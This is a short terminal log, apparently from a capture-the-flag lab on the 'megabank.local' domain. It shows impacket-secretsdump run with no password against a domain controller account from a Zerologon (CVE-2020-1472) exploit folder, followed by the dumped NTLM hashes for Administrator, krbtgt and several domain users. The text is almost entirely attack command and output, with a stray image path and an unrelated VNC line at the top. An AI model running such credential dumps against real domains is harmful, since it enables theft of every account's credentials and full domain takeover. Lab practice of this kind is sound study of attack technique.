 [*] Initializing VNC protocol database
┌──(kali㉿kali)-[~/Desktop/CVE-2020-1472-master]
└─$ impacket-secretsdump -just-dc -no-pass megabank.local/RESOLUTE\$@10.10.10.169
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fb3b106896cdaa8a08072775fbd9afe9:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:49a9276d51927d3cd34a8ac69ae39c40:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
megabank.local\ryan:1105:aad3b435b51404eeaad3b435b51404ee:3f653cb103e005246bc95ceb2f56e30b:::
megabank.local\marko:1111:aad3b435b51404eeaad3b435b51404ee:8276510304cefe6e77c3a9e910ba3a6a:::
megabank.local\sunita:6601:aad3b435b51404eeaad3b435b51404ee:4e67de165ebd5e604d6580b15cfc61b2:::
megabank.local\abigail:6602:aad3b435b51404eeaad3b435b51404ee:3f67ccb851b02ac4ee9f91eeddf1cac7:::
megabank.local\marcus:6603:aad3b435b51404eeaad3b435b51404ee:d546df40747f48ece7e2be7349ec8f1b:::